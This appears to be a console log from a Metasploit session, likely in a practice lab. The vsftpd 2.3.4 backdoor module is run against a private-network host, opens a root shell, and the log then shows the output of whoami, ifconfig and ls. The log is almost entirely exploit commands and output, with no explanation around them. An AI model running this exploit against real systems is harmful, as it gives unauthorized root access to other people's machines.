 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.224:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.224:21 - USER: 331 Please specify the password.
[+] 192.168.1.224:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.224:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.1.224:6200) at 2021-08-06 02:09:10 -0400
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:f3:8d:9f
          inet addr:192.168.1.224  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: 2001:b07:6441:1e48:a00:27ff:fef3:8d9f/64 Scope:Global
          inet6 addr: fe80::a00:27ff:fef3:8d9f/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:78875 errors:9 dropped:0 overruns:0 frame:0
          TX packets:77261 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:5805524 (5.5 MB)  TX bytes:6324044 (6.0 MB)
          Interrupt:16 Base address:0×d020
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib